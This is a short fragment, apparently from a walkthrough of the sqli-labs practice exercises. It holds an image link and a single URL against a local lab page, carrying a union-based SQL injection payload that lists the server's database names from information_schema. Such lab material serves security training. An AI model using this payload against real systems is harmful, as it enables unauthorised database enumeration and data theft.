 http://127.0.0.1/sql/Less-23/index.php?id=-1′ union select 1,(select group_concat(schema_name) from information_schema.schemata),’3